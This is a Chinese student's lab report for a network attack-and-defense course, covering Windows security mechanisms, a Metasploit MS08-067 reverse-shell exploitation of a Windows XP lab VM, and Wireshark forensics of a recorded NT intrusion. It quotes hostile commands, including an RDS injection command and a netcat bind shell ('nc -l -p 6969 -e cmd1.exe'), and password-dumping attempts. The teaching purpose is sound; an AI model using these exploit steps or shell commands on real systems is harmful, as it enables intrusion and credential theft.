20212805 2021-2022-2 《网络攻防实践》第六次(第八周)作业

一、知识点梳理与总结

1.Windows操作系统基本结构

- Windows操作系统内核的基本模块包括:Windows执行体、Windows内核体、设备驱动程序、硬件抽象层、Windows窗口与图形界面接口内核实现代码。

- Windows操作系统在用户代码的代码模块包括:系统支持进程、环境子系统服务进程、服务进程、用户应用软件、核心子系统DLL。

- Windows操作系统内核实现的核心机制:Windows进程和线程管理机制、Windows内存管理机制、Windows文件管理机制、Windows注册表管理机制、Windows的网络机制。

2.Windows身份认证机制

- Windows账户分为用户,用户组,和计算机三大类,Windows用户账户的口令经过加密处理后被保存于SAM或者活动目录AD中,其中本地用户账户口令信息经过不可逆的128位随机密钥Hash加密后存储在SAM文件中。

3.Windows授权与访问控制机制

-

由内核中的SRM模块与用户态的LSASS服务共同实施。认证通过后,会赋予用户访问令牌。

-

Windows对于系统中所有需要保护的资源抽象成对象,关联一个SD安全描述符。其中指明了哪些主体可以以何种方式访问对象。

4.安全审计机制

- LSASS服务保存审计策略,SRM在进行对象访问授权时,也将审计记录发送给LSASS服务,再由EventLog服务进行写入记录。

5.其他安全机制

- 安全中心(防火墙、补丁、病毒防护),IPsec加载和验证机制,EPS加密文件系统,文件保护机制,捆绑的IE浏览器所提供的隐私保护和浏览器安全保护机制等。

6.Windows远程攻击技术分类

- 远程口令猜测与破解攻击

- 攻击Windows网络服务

- 攻击Windows客户端及用户

7.远程安全攻防

- 安全漏洞公开披露信息库:CVE,NVD,OSVDB,CNNVD等。

- 针对特定目标的渗透测试攻击过程:漏洞扫描,查找相应渗透代码,渗透测试(匹配环境等)。

- 远程口令猜测和破解攻击:SMB服务的用户口令猜测,利用身份认证协议的漏洞进行用户口令破解;防范措施:尽量关闭不必要的易受攻击的网络服务,配置防火墙对相应端口进行访问控制,设置强口令。

- 网络服务远程渗透攻击:对网络服务默认开放的端口进行攻击。防范措施:打补丁,在漏洞发布到补丁更新时尽量关闭相关端口网络服务。

8.本地安全攻防

- 获取受限账户后提权(DLL注入),获取adminstrator权限甚至local system权限。

- 敏感信息窃取:提取口令字密文,破解密文,窃取数据;防范措施:设置强口令,加密口令。

- 消踪灭迹:关闭审计功能,消除事件日志;防范措施将日志记录到不可擦除的设备中或备份至网络服务器。

- 设置后门:在受控主机中安装特定后门程序;防范措施:后门检测软件。

二、实践过程

2.1.(1)动手实践Metasploit windows attacker



使用kali攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

攻击机和靶机的IP地址

| 虚拟机 | IP |

|---|---|

| Kali(攻击机) | 192.168.13.69 |

| Windows XP professional(靶机) | 192.168.13.77 |

首先在攻击机B上打开msf——msfconsole



搜索ms08-067漏洞,serach ms08_067

use exploit/windows/smb/ms08_067_netapi,并使用options查看需要设置的选项



执行show payloads查看可用的payload



执行show targets查看可用的payload,查看这个漏洞波及的系统版本



这里使用命令set TARGET 0选择自动识别靶机



这里使用windows/shell/reverse_tcp,执行set payload windows/shell/reverse_tcp,反向连接来获取,并使用命令show options显示需要设置的参数

设置目标为靶机A的IP地址,执行set RHOSTS 192.168.13.77

设置本机set LHOST 192.168.13.69

使用命令exploit进行攻击

2.2.(2)取证分析实践:解码一次成功的NT系统破解攻击。

用Wireshark打开二进制文件,通过ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106对数据包进行过滤

可以发现靶机的操作系统为windows NT 5.0,并访问了http://lab.wiretrip.net/Default.htm

攻击机向靶机发送了大量的http get请求获取资源,第76行出现了default.asp文件(asp文件是微软的在服务器端运行的动态网页文件,通过IIS解析执行后可以得到动态页面)





第117行发现攻击者打开了系统启动文件boot.ini,使用ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106&& http(%C0%AF是/的Unicode编码)进行过滤,发现出现多次的msadcs.dll



对149号数据包进行追踪,发现攻击者利用漏洞进行了SQL注入攻击,并执行了命令cmd /c echo werd >> c:\fun,

同时!ADM!ROX!YOUR!WORLD!表明这是一个名为msadc2.pl的工具发起的攻击,使用的是RDS漏洞进行了SQL注入攻击

可以发现攻击者尝试建立FTP连接,通过追踪发现,这个连接由于口令错误导致连接失败



使用ftp进行过滤,发现1106号数据包成功建立了FTP连接

1224号数据包:发现攻击者执行了命令c+nc+-l+-p+6969+-e+cmd1.exe,表示攻击者连接了6969端口并且获得了访问权限





使用tcp.port == 6969进行过滤,发现攻击者先进行了查看文件和权限、删除脚本等常用操作

发现执行net session时权限受限,又执行net users发现该主机的用户列表只有Administrator



使用net group查看组用户、net localgroup查看本地组用户等命令以及通过pdump命令来破解口令密文都失败了

